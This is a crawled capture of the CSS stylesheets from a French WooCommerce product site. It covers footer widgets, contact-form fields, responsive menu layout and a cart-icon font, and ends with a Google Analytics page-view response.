    #footer .widget_nav_menu {
        border-left: 0;
    }
    #footer .widget_nav_menu .menu-item,
    #footer .widget_product_categories .menu-item {
        line-height: 30px;
    }


    #footer .widget_product_categories .widget-title {
        font-weight: bold;
        text-transform: none;
        margin-bottom: 5px;
        line-height: 30px;
        font-size: 16px;
        border-bottom: 1px solid #ddd;
        padding-bottom: 5px;
        margin-bottom: 10px;
        display: block;
        width: calc(100% - 70px);
        color: #ffffff;
    }

    #footer .widget#text-3 {
        float: right;
    }
    #footer .widget#text-3 .textwidget {

    }
    #footer .widget#text-3 .widget-title {
        margin: 0 0 15px 0;
        display: block;
        font-size: 16px;
        line-height: 28px;
        text-transform: none;
        background: transparent url('img/sp_icons.png') right -201px no-repeat;
    }
    #footer .widget#text-3 .textwidget p,
    #footer .widget#text-3 .textwidget input {
        margin: 0;
    }
    #footer .widget#text-3 .textwidget .wpcf7-text {
        margin: 4px 0 7px 0;
        width: 100% !important;
        border-radius: 0;
        height: 30px;
        background-image: url(img/sp_icons.png);
        background-repeat: no-repeat;
        color: #669999;
    }
    #footer .widget#text-3 .textwidget .text-511 .wpcf7-text {
        background-position: right -229px;
    }
    #footer .widget#text-3 .textwidget .tel-438 .wpcf7-text {
        background-position: right -257px;
    }
    #footer .widget#text-3 .textwidget .captcha-601 .wpcf7-text {
        background-color: #c0d0d3;
    }
    #footer .widget#text-3 .textwidget .wpcf7-captchac {
        background-color: #000;
    }
    #footer .widget#text-3 .textwidget .wpcf7-captchar {
        margin: -2px 0 5px 0;
        width: 225px !important;
        border-radius: 0;
        color: #669999;
    }
    #footer .widget#text-3 .textwidget .wpcf7-submit {
        float: right;
        color: #fff;
        border-color: transparent;
        border-radius: 0;
        margin-top: 10px;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
        background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
        background:-webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
        background:-webkit-linear-gradient(#e61e2a,#8f0810);
        background:-moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
        background: -o-linear-gradient(#e61e2a, #8f0810);
        filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
        -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    }

    #footer .widget#text-3 .textwidget span.wpcf7-not-valid-tip {
        display: blocl;
        font-size: 10px;
        left: 20%;
        padding: 3px;
        position: absolute;
        top: 20%;
        width: 180px;
        z-index: 100;

        color: #fff;
        border-color: #8f0810;
        border-radius: 6px;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
        background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
        background:-webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
        background:-webkit-linear-gradient(#e61e2a,#8f0810);
        background:-moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
        background: -o-linear-gradient(#e61e2a, #8f0810);
        filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
        -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    }

    #footer .widget#text-3 .textwidget div.wpcf7-validation-errors {
        border: 0 none;
    }
    #footer .widget#text-3 .textwidget div.wpcf7-mail-sent-ok {
        font-weight: bold;
    }
    #footer .widget#text-3 .textwidget div.wpcf7-response-output {
        font-size: 10px;
        margin: 5px 0 0 0;
        padding: 0;
    }


}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 1170px) {

    body .site {
        padding: 0;
        margin-top: 0;
        margin-bottom: 0;
        box-shadow: none;
    }


    .site-content {
        float: right;
        width: calc(100% - 330px);
        background: #fff;
        border: 1px solid #eee;
    }
    #secondary {
        float: left;
        width: 300px;
    }

}

@media screen and (max-width: 1170px) {
    #page > header, 
    #main, 
    #main-menu nav {
        width: 100%;
    }
}
#menu-burger {
    display: none;
}
@media screen and (max-width: 768px) {
    #footer .widget#text-3, 
    #footer .widget_nav_menu, 
    #footer .widget_product_categories {
        width: calc(100% - 40px);
        margin: auto;
        float: none;
        padding: 20px;
        border: 0;
        border-bottom: 1px solid #999;
        height: auto;
        min-height: 0;
    }
    .site-content,
    .widget-area,
    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product,
    .woocommerce div.product div.summary, 
    .woocommerce #content div.product div.summary, 
    .woocommerce-page div.product div.summary, 
    .woocommerce-page #content div.product div.summary,
    .woocommerce div.product div.images, 
    .woocommerce #content div.product div.images, 
    .woocommerce-page div.product div.images, 
    .woocommerce-page #content div.product div.images {
        width: 100% !important;
    }
    #menu-burger {
        display: block;
        width: 30px;
        height: 30px;
        padding-top: 5px;
        float: right;
        margin: 20px;
        cursor: pointer;
    }
    #menu-burger span {
        width: 100%;
        display: block;
        height: 4px;
        background-color: #999;
        margin-bottom: 5px;
    }
    #masthead {
        border-bottom: 1px solid #eee;
    }
    #masthead #logo {
        margin: 10px 20px;
        width: 70px;
    }
    #masthead #logo a {
        display: block;
    }
    #masthead #logo a img {
        width: 100%;
        height: auto;
    }
    #header-content {
        display: none;
    }
    #main-menu {
        display: none;
    }
    body.menu-open #header-content,
    body.menu-open #main-menu {
        display: block;
        width: 100%;
    }
    body.menu-open #main,
    body.menu-open .site-info,
    body.menu-open #footer {
        display: none;
    }
    #header-content {
        margin-top: 5px;
        border-top: 1px solid #ccc;
        padding-top: 20px;
        position: fixed;
        background: #eee;
        bottom: 0;
        z-index: 10;
    }
    #main-menu nav ul,
    #main-menu nav ul li,
    #main-menu nav ul li a{
        width: 100%;
    }
    #main-menu {
        padding: 20px 10px;
        border-top: 0;
        margin-bottom: 120px;
        border-bottom: 0;
        z-index: 0;
        position: relative;
    }
    #main-menu nav ul.sub-menu {
        margin: 0;
        opacity: 1;
        border: 0;
        max-height: none;
        position: relative;
        padding-left: 40px;
    }
    #main-menu nav ul#menu-main-sidebar ul.sub-menu li a {
        border: 0 !important;
    }
    #main-menu nav ul#menu-main-sidebar > li a {
        border: 0;
    }
    #main-menu nav ul#menu-main-sidebar ul.sub-menu li {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    #header-content > p {
        display: none;
    }
    #site-navigation {
        width: 100%;
        padding: 0;
    }
    .main-navigation a {
        display: block;
        padding: 10px 0;
        text-align: left;
    }
    .main-navigation li a {
        padding: 7px 30px;
        text-align: left;
        background-position: top left;
    }
    .main-navigation a br {
        display: none;
    }
    .main-navigation li,
    .main-navigation li.telephone {
        width: 50%;
        float: left;
        margin: 15px 0;
    }

    body {
        border-top: 5px solid #eee;
    }
    #slider .slide > div {
        width: 100%;
        min-height: 0; 
    }
    #slider {
        max-height: none;
    }
    .main-navigation li.telephone a {
        padding-right: 0;
    }
    #banner-grey {
        display: none;
    }
    #socials {
        display: none;
    }
}

#socials a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    display: block;
    float: left;
    padding: 8px 5px 0 0;
    margin-right: 10px;
}
#socials a img {
    width: 19px;
}
#socials a:first-child {
    background: #3c5b9b;
    padding: 7px 11px 0 0;
}
#socials a:first-child img {
    width: 9px;
}
#socials a:last-child {
    background: #2daae1;
}

.titre {
    padding: 15px 0 !important;
    min-height: inherit;
    font-size: 0.90em;
    color: #C21A24;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 18px;
}
.center {
    text-align: center;
}
.content-product-h2 {
    padding-top: 0 !important;
    line-height: 18px;
    min-height: 60px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    display: block;
}


--- FILE ---
content_type: text/css
request_url: http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-icons.css?ver=5.8.12
body_size: 399
content:
@font-face {
    font-family:'FontAwesome';
    src:url(../font/fontawesome-webfont.eot?v=3.0.1);
    src:url(../font/fontawesome-webfont.eot?#iefix&v=3.0.1) format('embedded-opentype'),
        url('../font/fontawesome-webfont.woff?v=3.0.1') format('woff'),
        url('../font/fontawesome-webfont.ttf?v=3.0.1') format('truetype');
    font-weight:400;
    font-style:normal;
}

.wcmenucart-icon-shopping-cart-0:before {
	font-family: 'FontAwesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
    margin-right: 0.25em;
}

.wcmenucart-icon-shopping-cart-0:before{content:"\f07a"}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=693118890&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fconsigne-chambre-dhopital-pvc%2F&ul=en-us%40posix&dt=Consigne%20chambre%20d%27h%C3%B4pital%20PVC%20-%20MPI%20Conception&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1430040279&gjid=1345132376&cid=1675902778.1769727137&tid=UA-40178381-1&_gid=530721863.1769727137&_r=1&_slc=1&z=857067356
body_size: -286
content:
2,cG-DSHJJ258BK